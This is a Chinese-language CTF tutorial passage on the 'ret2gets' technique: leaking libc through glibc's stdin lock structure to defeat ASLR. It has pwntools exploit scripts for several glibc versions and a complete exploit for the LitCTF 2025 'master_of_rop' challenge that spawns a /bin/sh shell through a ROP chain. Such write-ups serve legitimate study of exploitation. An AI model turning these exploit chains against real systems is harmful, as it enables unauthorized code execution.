
下面进入调试看看我们打入的 bin0sh字符串 会如何变化 (下面这是两张截图拼一起了,看起来有点怪,将就一下)
总之我们可以知道,我们的第五个字符会被减去1
所以如果我们希望利用 puts函数 来泄露出 owner 中存储的 TLS地址 那么我们可以使用下面这个payload
1 2 p.sendline(b"A" * 4 + b"\x00" *3 )
而这个payload会让我们的 _IO_lock_t结构体中的 lock 赋值为 AAAA 而将 cnt 变为 \x00\x00\x00\x00cnt-1 反而会让 \x00\x00\x00\x00 通过整数溢出变成 \xff\xff\xff\xff
这样我们就可以顺利绕过 \x00 导致的 puts函数 输出的截断了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *e = context.binary = ELF('demo' ) libc = ELF("libc" ) p = e.process() payload = b"A" * 0x20 payload += p64(0 ) payload += p64(e.plt.gets) payload += p64(e.plt.puts) p.sendlineafter(b"ROP me if you can!\n" , payload) p.sendline(b"A" * 4 + b"\x00" *3 ) p.recv(8 ) tls = u64(p.recv(6 ) + b"\x00\x00" ) log.info(f"tls: {hex (tls)} " ) libc.address = tls + 0x28c0 log.info(f"libc: {hex (libc.address)} " ) p.interactive()
上述exp在 2.35 上进行了测试,应该适用于 2.30-2.36,但 2.37 将 _IO_lock_lock 和 _IO_lock_unlock 更改为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #define _IO_lock_lock(_name) \ do { \ void *__self = THREAD_SELF; \ if (SINGLE_THREAD_P && (_name).owner == NULL) \ { \ (_name).lock = LLL_LOCK_INITIALIZER_LOCKED; \ (_name).owner = __self; \ } \ else if ((_name).owner != __self) \ { \ lll_lock ((_name).lock, LLL_PRIVATE); \ (_name).owner = __self; \ } \ else \ ++(_name).cnt; \ } while (0) #define _IO_lock_unlock(_name) \ do { \ if (SINGLE_THREAD_P && (_name).cnt == 0) \ { \ (_name).owner = NULL; \ (_name).lock = 0; \ } \ else if ((_name).cnt == 0) \ { \ (_name).owner = NULL; \ lll_unlock ((_name).lock, LLL_PRIVATE); \ } \ else \ --(_name).cnt; \ } while (0)
仅当 cnt != 0 时,cnt 才会递减整数溢出 来绕过 \x00 带来的截断
但是没有关系,我们依旧有办法解决
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *e = context.binary = ELF('demo' ) libc = ELF("libc" ) p = e.process() payload = b"A" * 0x20 payload += p64(0 ) payload += p64(e.plt.gets) payload += p64(e.plt.gets) payload += p64(e.plt.puts) p.sendlineafter(b"ROP me if you can!\n" , payload) p.sendline(p32(0 ) + b"A" *4 + b"B" *8 ) p.sendline(b"CCCC" ) p.recv(8 ) tls = u64(p.recv(6 ) + b"\x00\x00" ) log.info(f"tls: {hex (tls)} " ) libc.address = tls + 0x28c0 log.info(f"libc: {hex (libc.address)} " ) p.interactive()
我们来对着上面这个exp调试一下\x00\x00\x00\x00AAAABBBBBBBB 而第一个 A-1 变成了 0x40
溢出之后的第二次gets,我们输入了 CCCC 并且将原本的 0x40 覆盖成了字符串终止符 \x00 (注意这还没有结束)
最后执行我们执行 cnt-1
我们发现原本的 0x41414100 变成了 0x414140ff 我们依旧是完美的绕过了 \x00 以及各种检测
额外的情况发生了怎么办呢? 下面我们探讨一个新问题:rdi != _IO_stdfile_0_lock 怎么办
1 2 3 4 5 6 7 8 #include <stdio.h> int main () { char buf[0x20 ]; puts ("ROP me if you can!" ); gets(buf); func(); }
那么会有以下几种情况:
rdi 虽然不是 _IO_stdfile_0_lock 但是依旧可写rdi 就变成 _IO_stdfile_0_lock 然后思路后续还是一样的思路,2.30-2.36调用gets然后调用puts泄露,2.37+则调用两次gets再调用puts
rdi 不可写了,但是可读
rdi == NULLprintf 依旧可用printf 定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 int __printf (const char *format, ...) { va_list arg; int done; va_start (arg, format); done = __vfprintf_internal (stdout , format, arg, 0 ); va_end (arg); return done; }
在源码中我们可以看到它调用了 __vfprintf_internal 这个函数,并且第一个参数为 stdout , 这意味着 rdi 寄存器将指向 stdout
然后在 __vfprintf_internal 中,我们看到它在早期调用 ARGCHECK
1 2 3 4 5 6 7 int vfprintf (FILE *s, const CHAR_T *format, va_list ap, unsigned int mode_flags) { ... ARGCHECK (s, format);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #define ARGCHECK(S, Format) \ do \ { \ \ CHECK_FILE (S, -1); \ if (S->_flags & _IO_NO_WRITES) \ { \ S->_flags |= _IO_ERR_SEEN; \ __set_errno (EBADF); \ return -1; \ } \ if (Format == NULL) \ { \ __set_errno (EINVAL); \ return -1; \ } \ } while (0)
通过上面代码我们不难得到结论,如果 format == NULL 那么 printf函数 会被强制返回,也就是说并不会导致错误,而且由于__vfprintf_internal 的第一个参数为 stdout 也就是说强制返回的时候 rdi 将指向 stdout 下面我们来写一段代码验证
1 2 3 4 5 #include <stdio.h> int main () { printf (NULL ); }
显然,我们的结论是成立的
那么也就是说这里我们可以再次调用gets,然后就可以控制 _IO_2_1_stdout_ 熟悉IO的师傅应该可以知道,控制了这个之后如果条件允许我们是可以打 FSOP 的,当然这里不详细展开
当然还有别的情况,这里不在过多介绍,感兴趣的师傅可以看看我参考的文章讲解的更加详细

下面推荐一个题目是 2025 LitCTF 的 master of rop[LitCTF 2025]master_of_rop | NSSCTF
懒得分析了,直接贴exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 from xidp import *arch = 64 elf_os = 'linux' challenge = "./pwn2" libc_path = './libc.so.6' ip = 'node4.anna.nssctf.cn:28093' link = 1 io, elf, libc = loadfile(challenge, libc_path, ip, arch, elf_os, link) debug(0 ) cmd = """ set follow-fork-mode parent\n """ bps = [] gets_plt = elf.plt['gets' ] puts_plt = elf.plt['puts' ] leak("gets_plt" ) leak("puts_plt" ) main_addr = 0x04011AD payload = b"A" * 0x28 payload += p64(gets_plt) payload += p64(gets_plt) payload += p64(puts_plt) payload += p64(main_addr) io.sendlineafter(b"Welcome to LitCTF2025!\n" , payload) io.sendline(p32(0 ) + b"A" *4 + b"B" *8 ) io.sendline(b"CCCC" ) io.recv(8 ) tls = u64(io.recv(6 ) + b"\x00\x00" ) leak("tls" ) libc_base = tls + 0x28c0 leak("libc_base" ) system_addr = libc_base + libc.symbols['system' ] bin_sh_addr = libc_base + next (libc.search(b"/bin/sh" )) pop_rdi_ret = libc_base + 0x000000000010f75b ret = libc_base + 0x000000000002882f payload = b"A" * 0x28 payload += p64(pop_rdi_ret) payload += p64(bin_sh_addr) payload += p64(ret) payload += p64(system_addr) io.sendlineafter(b"Welcome to LitCTF2025!\n" , payload) ia()
参考:ret2gets | pwn-notes